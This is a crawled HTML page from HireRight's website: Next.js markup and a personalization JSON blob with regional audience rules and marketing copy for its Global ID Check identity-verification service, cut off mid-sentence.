

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/resources/north-america-talent-acquisition-summary
body_size: 8343
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/381a0f8850564906.css" as="style"/><link rel="stylesheet" href="/_next/static/css/381a0f8850564906.css" data-n-g=""/><link rel="preload" href="/_next/static/css/96aafdd430412fc9.css" as="style"/><link rel="stylesheet" href="/_next/static/css/96aafdd430412fc9.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-5c5561adb73d2f67.js" defer=""></script><script src="/_next/static/chunks/pages/_app-c2144a7a1c4e5e7c.js" defer=""></script><script src="/_next/static/chunks/pages/resources/%5Bslug%5D-db1d5281fe800bf8.js" defer=""></script><script src="/_next/static/VgtjmIwcO-Kny4jLdYFrl/_buildManifest.js" defer=""></script><script src="/_next/static/VgtjmIwcO-Kny4jLdYFrl/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2026-01-22T10:45:00.075Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"See How Easily Fraud Can Go Undetected","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see how realistic a fake ID can look—and how ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" exposes what’s real, helping you maintain confidence in every hire and customer interaction.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Strengthen Compliance and Risk Controls","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Fingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins.","marks":[],"data":{}}],"data":{}}]},"darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2026-01-22T10:45:16.862Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID 